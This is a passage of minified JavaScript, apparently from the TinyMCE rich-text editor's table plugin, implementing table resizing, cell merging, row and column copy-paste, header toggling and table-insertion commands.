o=Dl(e.column,e.column+e.colspan,t);return{element:e.element,width:o,colspan:e.colspan}}))})(e,t))(e,t);N(n,(e=>{o.setElementWidth(e.element,e.width)}))},El=(e,t,o,n,r)=>{const s=Uo(e),l=r.getCellDelta(t),a=r.getWidths(s,r),c=o===s.grid.columns-1,i=n.clampTableDelta(a,o,l,r.minCellWidth(),c),m=((e,t,o,n,r)=>{const s=e.slice(0),l=((e,t)=>0===e.length?Rl.none():1===e.length?Rl.only(0):0===t?Rl.left(0,1):t===e.length-1?Rl.right(t-1,t):t>0&&t<e.length-1?Rl.middle(t-1,t,t+1):Rl.none())(e,t),a=g(E(s,g(0)));return l.fold(a,(e=>n.singleColumnWidth(s[e],o)),((e,t)=>r.calcLeftEdgeDeltas(s,e,t,o,n.minCellWidth(),n.isRelative)),((e,t,l)=>r.calcMiddleDeltas(s,e,t,l,o,n.minCellWidth(),n.isRelative)),((e,t)=>r.calcRightEdgeDeltas(s,e,t,o,n.minCellWidth(),n.isRelative)))})(a,o,i,r,n),d=E(m,((e,t)=>e+a[t]));kl(s,d,r),n.resizeTable(r.adjustTableWidth,i,c)},Nl=e=>W(e,((e,t)=>O(e,(e=>e.column===t.column))?e:e.concat([t])),[]).sort(((e,t)=>e.column-t.column)),Bl=ae("col"),zl=ae("colgroup"),Al=e=>"tr"===Z(e)||zl(e),Wl=e=>({element:e,colspan:Et(e,"colspan",1),rowspan:Et(e,"rowspan",1)}),Ll=e=>ue(e,"scope").map((e=>e.substr(0,3))),_l=(e,t=Wl)=>{const o=o=>{if(Al(o))return zl((r={element:o}).element)?e.colgroup(r):e.row(r);{const r=o,s=(t=>Bl(t.element)?e.col(t):e.cell(t))(t(r));return n=C.some({item:r,replacement:s}),s}var r};let n=C.none();return{getOrInit:(e,t)=>n.fold((()=>o(e)),(n=>t(e,n.item)?n.replacement:o(e)))}},Ml=e=>t=>{const o=[],n=n=>{const r="td"===e?{scope:null}:{},s=t.replace(n,e,r);return o.push({item:n,sub:s}),s};return{replaceOrInit:(e,t)=>{if(Al(e)||Bl(e))return e;{const r=e;return((e,t)=>L(o,(o=>t(o.item,e))))(r,t).fold((()=>n(r)),(o=>t(e,o.item)?o.sub:n(r)))}}}},jl=e=>({unmerge:t=>{const o=Ll(t);return o.each((e=>ie(t,"scope",e))),()=>{const n=e.cell({element:t,colspan:1,rowspan:1});return kt(n,"width"),kt(t,"width"),o.each((e=>ie(n,"scope",e))),n}},merge:e=>(kt(e[0],"width"),(()=>{const t=ft(E(e,Ll));if(0===t.length)return C.none();{const e=t[0],o=["row","col"];return O(t,(t=>t!==e&&D(o,t)))?C.none():C.from(e)}})().fold((()=>fe(e[0],"scope")),(t=>ie(e[0],"scope",t+"group"))),g(e[0]))}),Il=["body","p","div","article","aside","figcaption","figure","footer","header","nav","section","ol","ul","table","thead","tfoot","tbody","caption","tr","td","th","h1","h2","h3","h4","h5","h6","blockquote","pre","address"],Pl=Fr(),Fl=e=>((e,t)=>{const o=e.property().name(t);return D(Il,o)})(Pl,e),Hl=e=>((e,t)=>{const o=e.property().name(t);return D(["ol","ul"],o)})(Pl,e),ql=e=>{const t=ae("br"),o=e=>hr(e).bind((o=>{const n=ke(o).map((e=>!!Fl(e)||!!((e,t)=>D(["br","img","hr","input"],e.property().name(t)))(Pl,e)&&"img"!==Z(e))).getOr(!1);return Re(o).map((r=>{return!0===n||("li"===Z(s=r)||at(s,Hl).isSome())||t(o)||Fl(r)&&!ye(e,r)?[]:[pe.fromTag("br")];var s}))})).getOr([]),n=(()=>{const n=j(e,(e=>{const n=Ee(e);return(e=>I(e,(e=>t(e)||re(e)&&0===cr(e).trim().length)))(n)?[]:n.concat(o(e))}));return 0===n.length?[pe.fromTag("br")]:n})();je(e[0]),Me(e[0],n)},Vl=e=>Is(e,!0),$l=e=>{0===It(e).length&&Ie(e)},Ul=(e,t)=>({grid:e,cursor:t}),Gl=(e,t,o)=>{const n=((e,t,o)=>{var n,r;const s=jo(e).rows;return C.from(null===(r=null===(n=s[t])||void 0===n?void 0:n.cells[o])||void 0===r?void 0:r.element).filter(Vl).orThunk((()=>(e=>V(e,(e=>V(e.cells,(e=>{const t=e.element;return gt(Vl(t),t)})))))(s)))})(e,t,o);return Ul(e,n)},Kl=e=>W(e,((e,t)=>O(e,(e=>e.row===t.row))?e:e.concat([t])),[]).sort(((e,t)=>e.row-t.row)),Yl=(e,t)=>(o,n,r,s,l)=>{const a=Kl(n),c=E(a,(e=>e.row)),i=((e,t,o,n,r,s,l)=>{const{cols:a,rows:c}=jo(e),i=c[t[0]],m=j(t,(e=>((e,t,o)=>{const n=e[t];return j(n.cells,((n,r)=>wl(e,t,r,o)?[]:[n]))})(c,e,r))),d=E(i.cells,((e,t)=>Rs(xl(c,t,r)))),u=[...c];N(t,(e=>{u[e]=l.transformRow(c[e],o)}));const f=[...a,...u],g=((e,t)=>I(t,h)&&Rs(e.cells)?x:(e,o,n)=>!("th"===Z(e.element)&&t[n]))(i,d),p=((e,t)=>(o,n,r)=>C.some(bl(e,o.element,"col",t[r])))(n,d);return yl(f,m,r,s,l.transformCell,p,g)})(o,c,e,t,r,s.replaceOrInit,l);return Gl(i,n[0].row,n[0].column)},Jl=Yl("thead",!0),Ql=Yl("tbody",!1),Xl=Yl("tfoot",!1),Zl=(e,t,o)=>{const n=((e,t)=>Vt(e,(()=>t)))(e,o.section),r=Go(n);return Us(r,t,!0)},ea=(e,t,o,n)=>((e,t,o,n)=>{const r=Go(t),s=n.getWidths(r,n);kl(r,s,n)})(0,t,0,n.sizing),ta=(e,t,o,n)=>((e,t,o,n,r)=>{const s=Go(t),l=n.getWidths(s,n),a=n.pixelWidth(),{newSizes:c,delta:i}=r.calcRedestributedWidths(l,a,o.pixelDelta,n.isRelative);kl(s,c,n),n.adjustTableWidth(i)})(0,t,o,n.sizing,n.resize),oa=(e,t)=>O(t,(e=>0===e.column&&e.isLocked)),na=(e,t)=>O(t,(t=>t.column+t.colspan>=e.grid.columns&&t.isLocked)),ra=(e,t)=>{const o=tn(e),n=Nl(t);return W(n,((e,t)=>e+o[t.column].map(Eo).getOr(0)),0)},sa=e=>(t,o)=>Xs(t,o).filter((o=>!(e?oa:na)(t,o))).map((e=>({details:e,pixelDelta:ra(t,e)}))),la=e=>(t,o)=>Qs(t,o).filter((o=>!(e?oa:na)(t,o.cells))),aa=Ml("th"),ca=Ml("td"),ia=Js(((e,t,o,n)=>{const r=t[0].row,s=Kl(t),l=A(s,((e,t)=>({grid:hl(e.grid,r,t.row+e.delta,o,n.getOrInit),delta:e.delta+1})),{grid:e,delta:0}).grid;return Gl(l,r,t[0].column)}),Xs,f,f,_l),ma=Js(((e,t,o,n)=>{const r=Kl(t),s=r[r.length-1],l=s.row+s.rowspan,a=A(r,((e,t)=>hl(e,l,t.row,o,n.getOrInit)),e);return Gl(a,l,t[0].column)}),Xs,f,f,_l),da=Js(((e,t,o,n)=>{const r=t.details,s=Nl(r),l=s[0].column,a=A(s,((e,t)=>({grid:pl(e.grid,l,t.column+e.delta,o,n.getOrInit),delta:e.delta+1})),{grid:e,delta:0}).grid;return Gl(a,r[0].row,l)}),sa(!0),ta,f,_l),ua=Js(((e,t,o,n)=>{const r=t.details,s=r[r.length-1],l=s.column+s.colspan,a=Nl(r),c=A(a,((e,t)=>pl(e,l,t.column,o,n.getOrInit)),e);return Gl(c,r[0].row,l)}),sa(!1),ta,f,_l),fa=Js(((e,t,o,n)=>{const r=Nl(t.details),s=((e,t)=>j(e,(e=>{const o=e.cells,n=A(t,((e,t)=>t>=0&&t<e.length?e.slice(0,t).concat(e.slice(t+1)):e),o);return n.length>0?[Ye(e.element,n,e.section,e.isNew)]:[]})))(e,E(r,(e=>e.column))),l=s.length>0?s[0].cells.length-1:0;return Gl(s,r[0].row,Math.min(r[0].column,l))}),((e,t)=>Zs(e,t).map((t=>({details:t,pixelDelta:-ra(e,t)})))),ta,$l,_l),ga=Js(((e,t,o,n)=>{const r=Kl(t),s=((e,t,o)=>{const{rows:n,cols:r}=jo(e);return[...r,...n.slice(0,t),...n.slice(o+1)]})(e,r[0].row,r[r.length-1].row),l=s.length>0?s.length-1:0;return Gl(s,Math.min(t[0].row,l),t[0].column)}),Xs,f,$l,_l),ha=Js(((e,t,o,n)=>{const r=Nl(t),s=E(r,(e=>e.column)),l=Cl(e,s,!0,o,n.replaceOrInit);return Gl(l,t[0].row,t[0].column)}),Zs,f,f,aa),pa=Js(((e,t,o,n)=>{const r=Nl(t),s=E(r,(e=>e.column)),l=Cl(e,s,!1,o,n.replaceOrInit);return Gl(l,t[0].row,t[0].column)}),Zs,f,f,ca),wa=Js(Jl,Zs,f,f,aa),ba=Js(Ql,Zs,f,f,ca),va=Js(Xl,Zs,f,f,ca),ya=Js(((e,t,o,n)=>{const r=Sl(e,t,o,n.replaceOrInit);return Gl(r,t[0].row,t[0].column)}),Zs,f,f,aa),xa=Js(((e,t,o,n)=>{const r=Sl(e,t,o,n.replaceOrInit);return Gl(r,t[0].row,t[0].column)}),Zs,f,f,ca),Ca=Js(((e,t,o,n)=>{const r=t.cells;ql(r);const s=((e,t,o,n)=>{const r=jo(e).rows;if(0===r.length)return e;for(let e=t.startRow;e<=t.finishRow;e++)for(let o=t.startCol;o<=t.finishCol;o++){const t=r[e],s=Lo(t,o).isLocked;Ao(t,o,Ke(n(),!1,s))}return e})(e,t.bounds,0,n.merge(r));return Ul(s,C.from(r[0]))}),((e,t)=>((e,t)=>t.mergable)(0,t).filter((t=>el(e,t.cells)))),ea,f,jl),Sa=Js(((e,t,o,n)=>{const r=A(t,((e,t)=>tl(e,t,o,n.unmerge(t))),e);return Ul(r,C.from(t[0]))}),((e,t)=>((e,t)=>t.unmergable)(0,t).filter((t=>el(e,t)))),ea,f,jl),Ta=Js(((e,t,o,n)=>{const r=((e,t)=>{const o=Uo(e);return Us(o,t,!0)})(t.clipboard,t.generators);var s,l;return((e,t,o,n,r)=>{const s=Ho(t),l=((e,t,o)=>{const n=Mo(t[0]),r=jo(t).cols.length+e.row,s=k(n-e.column,(t=>t+e.column));return{row:r,column:L(s,(e=>I(o,(t=>t!==e)))).getOr(n-1)}})(e,t,s),a=jo(o).rows,c=ul(l,a,s),i=((e,t,o)=>{if(e.row>=t.length||e.column>Mo(t[0]))return rl.error("invalid start address out of table bounds, row: "+e.row+", column: "+e.column);const n=t.slice(e.row),r=n[0].cells.slice(e.column),s=Mo(o[0]),l=o.length;return rl.value({rowDelta:n.length-l,colDelta:r.length-s})})(l,t,a);return i.map((e=>{const o={...e,colDelta:e.colDelta-c.length},s=ml(t,o,n),i=Ho(s),m=ul(l,a,i);return((e,t,o,n,r,s)=>{const l=e.row,a=e.column,c=l+o.length,i=a+Mo(o[0])+s.length,m=P(s,x);for(let e=l;e<c;e++){let s=0;for(let c=a;c<i;c++){if(m[c]){s++;continue}dl(t,e,c,r)&&tl(t,_o(t[e],c),r,n.cell);const i=c-a-s,d=Lo(o[e-l],i),u=d.element,f=n.replace(u);Ao(t[e],c,Ke(f,!0,d.isLocked))}}return t})(l,s,a,n,r,m)}))})((s=t.row,l=t.column,{row:s,column:l}),e,r,t.generators,o).fold((()=>Ul(e,C.some(t.element))),(e=>Gl(e,t.row,t.column)))}),((e,t)=>jt(t.element).bind((o=>Ks(e,o).map((e=>({...e,generators:t.generators,clipboard:t.clipboard})))))),ea,f,_l),Ra=Js(((e,t,o,n)=>{const r=jo(e).rows,s=t.cells[0].column,l=r[t.cells[0].row],a=Zl(t.clipboard,t.generators,l),c=fl(s,e,a,t.generators,o);return Gl(c,t.cells[0].row,t.cells[0].column)}),la(!0),f,f,_l),Da=Js(((e,t,o,n)=>{const r=jo(e).rows,s=t.cells[t.cells.length-1].column+t.cells[t.cells.length-1].colspan,l=r[t.cells[0].row],a=Zl(t.clipboard,t.generators,l),c=fl(s,e,a,t.generators,o);return Gl(c,t.cells[0].row,t.cells[0].column)}),la(!1),f,f,_l),Oa=Js(((e,t,o,n)=>{const r=jo(e).rows,s=t.cells[0].row,l=r[s],a=Zl(t.clipboard,t.generators,l),c=gl(s,e,a,t.generators,o);return Gl(c,t.cells[0].row,t.cells[0].column)}),Qs,f,f,_l),ka=Js(((e,t,o,n)=>{const r=jo(e).rows,s=t.cells[t.cells.length-1].row+t.cells[t.cells.length-1].rowspan,l=r[t.cells[0].row],a=Zl(t.clipboard,t.generators,l),c=gl(s,e,a,t.generators,o);return Gl(c,t.cells[0].row,t.cells[0].column)}),Qs,f,f,_l),Ea=(e,t)=>{const o=Uo(e);return Xs(o,t).bind((e=>{const t=e[e.length-1],n=e[0].column,r=t.column+t.colspan,s=M(E(o.all,(e=>z(e.cells,(e=>e.column>=n&&e.column<r)))));return ks(s)})).getOr("")},Na=(e,t)=>{const o=Uo(e);return Xs(o,t).bind(ks).getOr("")},Ba=(e,t)=>{const o=Uo(e);return Xs(o,t).bind((e=>{const t=e[e.length-1],n=e[0].row,r=t.row+t.rowspan;return(e=>{const t=E(e,(e=>Os(e).type)),o=D(t,"header"),n=D(t,"footer");if(o||n){const e=D(t,"body");return!o||e||n?o||e||!n?C.none():C.some("footer"):C.some("header")}return C.some("body")})(o.all.slice(n,r))})).getOr("")},za=(e,t)=>e.dispatch("NewRow",{node:t}),Aa=(e,t)=>e.dispatch("NewCell",{node:t}),Wa=(e,t,o)=>{e.dispatch("TableModified",{...o,table:t})},La={structure:!1,style:!0},_a={structure:!0,style:!1},Ma={structure:!0,style:!0},ja=e=>t=>t.options.get(e),Ia="100%",Pa=e=>{var t;const o=e.dom,n=null!==(t=o.getParent(e.selection.getStart(),o.isBlock))&&void 0!==t?t:e.getBody();return No(pe.fromDom(n))+"px"},Fa=e=>C.from(e.options.get("table_clone_elements")),Ha=ja("table_header_type"),qa=ja("table_column_resizing"),Va=e=>"preservetable"===qa(e),$a=e=>"resizetable"===qa(e),Ua=ja("table_sizing_mode"),Ga=e=>"relative"===Ua(e),Ka=e=>"fixed"===Ua(e),Ya=e=>"responsive"===Ua(e),Ja=ja("table_resize_bars"),Qa=ja("table_style_by_css"),Xa=e=>{const t=e.options,o=t.get("table_default_attributes");return t.isSet("table_default_attributes")?o:((e,t)=>Ya(e)||Qa(e)?t:Ka(e)?{...t,width:Pa(e)}:{...t,width:Ia})(e,o)},Za=ja("table_use_colgroups"),ec=(e,t)=>Ga(e)?sr(t):Ka(e)?rr(t):nr(t),tc=(e,t,o)=>{const n=e=>"table"===Z(Dr(e)),r=Fa(e),s=$a(e)?f:hs,l=t=>{switch(Ha(e)){case"section":return Ws();case"sectionCells":return Ls();case"cells":return _s();default:return((e,t)=>{var o;switch((o=Uo(e),V(o.all,(e=>{const t=Os(e);return"header"===t.type?C.from(t.subType):C.none()}))).getOr(t)){case"section":return Bs();case"sectionCells":return zs();case"cells":return As()}})(t,"section")}},a=(n,s,a,c)=>(i,m,d=!1)=>{kr(i);const u=pe.fromDom(e.getDoc()),f=Tr(a,u,r),g={sizing:ec(e,i),resize:$a(e)?xs():Cs(),section:l(i)};return s(i)?n(i,m,f,g).bind((n=>{t.refresh(i.dom),N(n.newRows,(t=>{za(e,t.dom)})),N(n.newCells,(t=>{Aa(e,t.dom)}));const r=((t,n)=>n.cursor.fold((()=>{const n=It(t);return H(n).filter(et).map((n=>{o.clearSelectedCells(t.dom);const r=e.dom.createRng();return r.selectNode(n.dom),e.selection.setRng(r),ie(n,"data-mce-selected","1"),r}))}),(n=>{const r=fs(gs,n),s=e.dom.createRng();return s.setStart(r.element.dom,r.offset),s.setEnd(r.element.dom,r.offset),e.selection.setRng(s),o.clearSelectedCells(t.dom),C.some(s)})))(i,n);return et(i)&&(kr(i),d||Wa(e,i.dom,c)),r.map((e=>({rng:e,effect:c})))})):C.none()},c=a(ga,(t=>!n(e)||Ss(t).rows>1),f,_a),i=a(fa,(t=>!n(e)||Ss(t).columns>1),f,_a);return{deleteRow:c,deleteColumn:i,insertRowsBefore:a(ia,x,f,_a),insertRowsAfter:a(ma,x,f,_a),insertColumnsBefore:a(da,x,s,_a),insertColumnsAfter:a(ua,x,s,_a),mergeCells:a(Ca,x,f,_a),unmergeCells:a(Sa,x,f,_a),pasteColsBefore:a(Ra,x,f,_a),pasteColsAfter:a(Da,x,f,_a),pasteRowsBefore:a(Oa,x,f,_a),pasteRowsAfter:a(ka,x,f,_a),pasteCells:a(Ta,x,f,Ma),makeCellsHeader:a(ya,x,f,_a),unmakeCellsHeader:a(xa,x,f,_a),makeColumnsHeader:a(ha,x,f,_a),unmakeColumnsHeader:a(pa,x,f,_a),makeRowsHeader:a(wa,x,f,_a),makeRowsBody:a(ba,x,f,_a),makeRowsFooter:a(va,x,f,_a),getTableRowType:Ba,getTableCellType:Na,getTableColType:Ea}},oc=(e,t,o)=>{const n=Et(e,t,1);1===o||n<=1?fe(e,t):ie(e,t,Math.min(o,n))},nc=(e,t)=>o=>{const n=o.column+o.colspan-1,r=o.column;return n>=e&&r<t},rc=Tl([{invalid:["raw"]},{pixels:["value"]},{percent:["value"]}]),sc=(e,t,o)=>{const n=o.substring(0,o.length-e.length),r=parseFloat(n);return n===r.toString()?t(r):rc.invalid(o)},lc={...rc,from:e=>bt(e,"%")?sc("%",rc.percent,e):bt(e,"px")?sc("px",rc.pixels,e):rc.invalid(e)},ac=(e,t,o)=>{const n=lc.from(o),r=I(e,(e=>"0px"===e))?((e,t)=>{const o=e.fold((()=>g("")),(e=>g(e/t+"px")),(()=>g(100/t+"%")));return k(t,o)})(n,e.length):((e,t,o)=>e.fold((()=>t),(e=>((e,t,o)=>{const n=o/t;return E(e,(e=>lc.from(e).fold((()=>e),(e=>e*n+"px"),(e=>e/100*o+"px"))))})(t,o,e)),(e=>((e,t)=>E(e,(e=>lc.from(e).fold((()=>e),(e=>e/t*100+"%"),(e=>e+"%")))))(t,o))))(n,e,t);return mc(r)},cc=(e,t)=>0===e.length?t:A(e,((e,t)=>lc.from(t).fold(g(0),h,h)+e),0),ic=(e,t)=>lc.from(e).fold(g(e),(e=>e+t+"px"),(e=>e+t+"%")),mc=e=>{if(0===e.length)return e;const t=A(e,((e,t)=>{const o=lc.from(t).fold((()=>({value:t,remainder:0})),(e=>((e,t)=>{const o=Math.floor(e);return{value:o+"px",remainder:e-o}})(e)),(e=>({value:e+"%",remainder:0})));return{output:[o.value].concat(e.output),remainder:e.remainder+o.remainder}}),{output:[],remainder:0}),o=t.output;return o.slice(0,o.length-1).concat([ic(o[o.length-1],Math.round(t.remainder))])},dc=lc.from,uc=e=>dc(e).fold(g("px"),g("px"),g("%")),fc=(e,t,o)=>{const n=Uo(e),r=n.all,s=Qo(n),l=Xo(n);t.each((t=>{const o=uc(t),r=ko(e),a=((e,t)=>Jn(e,t,Gn,Qn))(n,e),c=ac(a,r,t);Zo(n)?((e,t,o)=>{N(t,((t,n)=>{const r=cc([e[n]],Wt());St(t.element,"width",r+o)}))})(c,l,o):((e,t,o)=>{N(t,(t=>{const n=e.slice(t.column,t.colspan+t.column),r=cc(n,Wt());St(t.element,"width",r+o)}))})(c,s,o),St(e,"width",t)})),o.each((t=>{const o=uc(t),l=an(e),a=((e,t,o)=>Zn(e,t,o,Kn,Qn))(n,e,Rn);((e,t,o,n)=>{N(o,(t=>{const o=e.slice(t.row,t.rowspan+t.row),r=cc(o,Lt());St(t.element,"height",r+n)})),N(t,((t,o)=>{St(t.element,"height",e[o])}))})(ac(a,l,t),r,s,o),St(e,"height",t)}))},gc=e=>In(e).exists((e=>Nn.test(e))),hc=e=>In(e).exists((e=>Bn.test(e))),pc=e=>In(e).isNone(),wc=e=>{fe(e,"width")},bc=e=>{const t=Vn(e);fc(e,C.some(t),C.none()),wc(e)},vc=e=>{const t=(e=>ko(e)+"px")(e);fc(e,C.some(t),C.none()),wc(e)},yc=e=>{kt(e,"width");const t=Pt(e),o=t.length>0?t:It(e);N(o,(e=>{kt(e,"width"),wc(e)})),wc(e)},xc={styles:{"border-collapse":"collapse",width:"100%"},attributes:{border:"1"},colGroups:!1},Cc=(e,t,o,n)=>k(e,(e=>((e,t,o,n)=>{const r=pe.fromTag("tr");for(let s=0;s<e;s++){const e=pe.fromTag(n<t||s<o?"th":"td");s<o&&ie(e,"scope","row"),n<t&&ie(e,"scope","col"),We(e,pe.fromTag("br")),We(r,e)}return r})(t,o,n,e))),Sc=(e,t)=>{e.selection.select(t.dom,!0),e.selection.collapse(!0)},Tc=(e,t,o,n,s)=>{const l=(e=>{const t=e.options,o=t.get("table_default_styles");return t.isSet("table_default_styles")?o:((e,t)=>Ya(e)||!Qa(e)?t:Ka(e)?{...t,width:Pa(e)}:{...t,width:Ia})(e,o)})(e),a={styles:l,attributes:Xa(e),colGroups:Za(e)};return e.undoManager.ignore((()=>{const r=((e,t,o,n,r,s=xc)=>{const l=pe.fromTag("table"),a="cells"!==r;Tt(l,s.styles),me(l,s.attributes),s.colGroups&&We(l,(e=>{const t=pe.fromTag("colgroup");return k(e,(()=>We(t,pe.fromTag("col")))),t})(t));const c=Math.min(e,o);if(a&&o>0){const e=pe.fromTag("thead");We(l,e);const s=Cc(o,t,"sectionCells"===r?c:0,n);Me(e,s)}const i=pe.fromTag("tbody");We(l,i);const m=Cc(a?e-c:e,t,a?0:o,n);return Me(i,m),l})(o,t,s,n,Ha(e),a);ie(r,"data-mce-id","__mce");const l=(e=>{const t=pe.fromTag("div"),o=pe.fromDom(e.dom.cloneNode(!0));return We(t,o),(e=>e.dom.innerHTML)(t)})(r);e.insertContent(l),e.addVisual()})),mt(Dr(e),'table[data-mce-id="__mce"]').map((t=>(Ka(e)?vc(t):Ya(e)?yc(t):(Ga(e)||(e=>r(e)&&-1!==e.indexOf("%"))(l.width))&&bc(t),kr(t),fe(t,"data-mce-id"),((e,t)=>{N(st(t,"tr"),(t=>{za(e,t.dom),N(st(t,"th,td"),(t=>{Aa(e,t.dom)}))}))})(e,t),((e,t)=>{mt(t,"td,th").each(w(Sc,e))})(e,t),t.dom))).getOrNull()};var Rc=tinymce.util.Tools.resolve("tinymce.FakeClipboard");const Dc="x-tinymce/dom-table-",Oc=Dc+"rows",kc=Dc+"columns",Ec=e=>{const t=Rc.FakeClipboardItem(e);Rc.write([t])},Nc=e=>{var t;const o=null!==(t=Rc.read())&&void 0!==t?t:[];return V(o,(t=>C.from(t.getType(e))))},Bc=e=>{Nc(e).isSome()&&Rc.clear()},zc=e=>{e.fold(Wc,(e=>Ec({[Oc]:e})))},Ac=()=>Nc(Oc),Wc=()=>Bc(Oc),Lc=e=>{e.fold(Mc,(e=>Ec({[kc]:e})))},_c=()=>Nc(kc),Mc=()=>Bc(kc),jc=e=>ss(Er(e),Or(e)),Ic=(e,t)=>{const o=Or(e),n=e=>Ft(e,o),l=t=>(e=>ls(Er(e),Or(e)))(e).bind((e=>n(e).map((o=>t(o,e))))),a=t=>{e.focus()},c=(t,o=!1)=>l(((n,r)=>{const s=ns(as(e),n,r);t(n,s,o).each(a)})),i=()=>l(((t,o)=>((e,t,o)=>{const n=Uo(e);return Xs(n,t).bind((e=>{const t=Us(n,o,!1),r=jo(t).rows.slice(e[0].row,e[e.length-1].row+e[e.length-1].rowspan),s=j(r,(e=>{const t=z(e.cells,(e=>!e.isLocked));return t.length>0?[{...e,cells:t}]:[]})),l=Gs(s);return gt(l.length>0,l)})).map((e=>E(e,(e=>{const t=He(e.element);return N(e.cells,(e=>{const o=qe(e.element);Fs(o,"colspan",e.colspan,1),Fs(o,"rowspan",e.rowspan,1),We(t,o)})),t}))))})(t,ns(as(e),t,o),Tr(f,pe.fromDom(e.getDoc()),C.none())))),m=()=>l(((t,o)=>((e,t)=>{const o=Uo(e);return Zs(o,t).map((e=>{const t=e[e.length-1],n=e[0].column,r=t.column+t.colspan,s=((e,t,o)=>{if(Zo(e)){const n=z(Xo(e),nc(t,o)),r=E(n,(e=>{const n=qe(e.element);return oc(n,"span",o-t),n})),s=pe.fromTag("colgroup");return Me(s,r),[s]}return[]})(o,n,r),l=((e,t,o)=>E(e.all,(e=>{const n=z(e.cells,nc(t,o)),r=E(n,(e=>{const n=qe(e.element);return oc(n,"colspan",o-t),n})),s=pe.fromTag("tr");return Me(s,r),s})))(o,n,r);return[...s,...l]}))})(t,ns(as(e),t,o)))),d=(t,o)=>o().each((o=>{const n=E(o,(e=>qe(e)));l(((o,r)=>{const s=Rr(pe.fromDom(e.getDoc())),l=((e,t,o,n)=>({selection:Zr(e),clipboard:o,generators:n}))(as(e),0,n,s);t(o,l).each(a)}))})),g=e=>(t,o)=>((e,t)=>X(e,t)?C.from(e.type):C.none())(o,"type").each((t=>{c(e(t),o.no_events)}));G({mceTableSplitCells:()=>c(t.unmergeCells),mceTableMergeCells:()=>c(t.mergeCells),mceTableInsertRowBefore:()=>c(t.insertRowsBefore),mceTableInsertRowAfter:()=>c(t.insertRowsAfter),mceTableInsertColBefore:()=>c(t.insertColumnsBefore),mceTableInsertColAfter:()=>c(t.insertColumnsAfter),mceTableDeleteCol:()=>c(t.deleteColumn),mceTableDeleteRow:()=>c(t.deleteRow),mceTableCutCol:()=>m().each((e=>{Lc(e),c(t.deleteColumn)})),mceTableCutRow:()=>i().each((e=>{zc(e),c(t.deleteRow)})),mceTableCopyCol:()=>m().each((e=>Lc(e))),mceTableCopyRow:()=>i().each((e=>zc(e))),mceTablePasteColBefore:()=>d(t.pasteColsBefore,_c),mceTablePasteColAfter:()=>d(t.pasteColsAfter,_c),mceTablePasteRowBefore:()=>d(t.pasteRowsBefore,Ac),mceTablePasteRowAfter:()=>d(t.pasteRowsAfter,Ac),mceTableDelete:()=>jc(e).each((t=>{Ft(t,o).filter(b(o)).each((t=>{const o=pe.fromText("");if(ze(t,o),Ie(t),e.dom.isEmpty(e.getBody()))e.setContent(""),e.selection.setCursorLocation();else{const t=e.dom.createRng();t.setStart(o.dom,0),t.setEnd(o.dom,0),e.selection.setRng(t),e.nodeChanged()}}))})),mceTableCellToggleClass:(t,o)=>{l((t=>{const n=as(e),r=I(n,(t=>e.formatter.match("tablecellclass",{value:o},t.dom))),s=r?e.formatter.remove:e.formatter.apply;N(n,(e=>s("tablecellclass",{value:o},e.dom))),Wa(e,t.dom,La)}))},mceTableToggleClass:(t,o)=>{l((t=>{e.formatter.toggle("tableclass",{value:o},t.dom),Wa(e,t.dom,La)}))},mceTableToggleCaption:()=>{jc(e).each((t=>{Ft(t,o).each((o=>{it(o,"caption").fold((()=>{const t=pe.fromTag("caption");We(t,pe.fromText("Caption")),((e,t,o)=>{Ne(e,0).fold((()=>{We(e,t)}),(e=>{Be(e,t)}))})(o,t),e.selection.setCursorLocation(t.dom,0)}),(n=>{ae("caption")(t)&&ve("td",o).each((t=>e.selection.setCursorLocation(t.dom,0))),Ie(n)})),Wa(e,o.dom,_a)}))}))},mceTableSizingMode:(t,n)=>(t=>jc(e).each((n=>{Ya(e)||Ka(e)||Ga(e)||Ft(n,o).each((o=>{"relative"!==t||gc(o)?"fixed"!==t||hc(o)?"responsive"!==t||pc(o)||yc(o):vc(o):bc(o),kr(o),Wa(e,o.dom,_a)}))})))(n),mceTableCellType:g((e=>"th"===e?t.makeCellsHeader:t.unmakeCellsHeader)),mceTableColType:g((e=>"th"===e?t.makeColumnsHeader:t.unmakeColumnsHeader)),mceTableRowType:g((e=>{switch(e){case"header":return t.makeRowsHeader;case"footer":return t.makeRowsFooter;default:return t.makeRowsBody}}))},((t,o)=>e.addCommand(o,t))),e.addCommand("mceInsertTable",((t,o)=>{((e,t,o,n={})=>{const r=e=>u(e)&&e>0;if(r(t)&&r(o)){const r=n.headerRows||0,s=n.headerColumns||0;return Tc(e,o,t,s,r)}console.error("Invalid values for mceInsertTable - rows and columns values are required to insert a table.")})(e,o.rows,o.columns,o.options)})),e.addCommand("mceTableApplyCellStyle",((t,o)=>{const l=e=>"tablecell"+e.toLowerCase().replace("-","");if(!s(o))return;const a=as(e);if(0===a.length)return;const c=((e,t)=>{const o={};return((e,t,o,n)=>{G(e,((e,r)=>{(t(e,r)?o:n)(e,r)}))})(e,t,(e=>(t,o)=>{e[o]=t})(o),f),o})(o,((t,o)=>e.formatter.has(l(o))&&r(t)));(e=>{for(const t in e)if(U.call(e,t))return!1;return!0})(c)||(G(c,((t,o)=>{const n=l(o);N(a,(o=>{""===t?e.formatter.remove(n,{value:null},o.dom,!0):e.formatter.apply(n,{value:t},o.dom)}))})),n(a[0]).each((t=>Wa(e,t.dom,La))))}))},Pc=Tl([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),Fc={before:Pc.before,on:Pc.on,after:Pc.after,cata:(e,t,o,n)=>e.fold(t,o,n),getStart:e=>e.fold(h,h,h)},Hc=(e,t)=>({selection:e,kill:t}),qc=(e,t)=>{const o=e.document.createRange();return o.selectNode(t.dom),o},Vc=(e,t)=>{const o=e.document.createRange();return $c(o,t),o},$c=(e,t)=>e.selectNodeContents(t.dom),Uc=(e,t,o)=>{const n=e.document.createRange();var r;return r=n,t.fold((e=>{r.setStartBefore(e.dom)}),((e,t)=>{r.setStart(e.dom,t)}),(e=>{r.setStartAfter(e.dom)})),((e,t)=>{t.fold((t=>{e.setEndBefore(t.dom)}),((t,o)=>{e.setEnd(t.dom,o)}),(t=>{e.setEndAfter(t.dom)}))})(n,o),n},Gc=(e,t,o,n,r)=>{const s=e.document.createRange();return s.setStart(t.dom,o),s.setEnd(n.dom,r),s},Kc=e=>({left:e.left,top:e.top,right:e.right,bottom:e.bottom,width:e.width,height:e.height}),Yc=Tl([{ltr:["start","soffset","finish","foffset"]},{rtl:["start","soffset","finish","foffset"]}]),Jc=(e,t,o)=>t(pe.fromDom(o.startContainer),o.startOffset,pe.fromDom(o.endContainer),o.endOffset),Qc=(e,t)=>{const 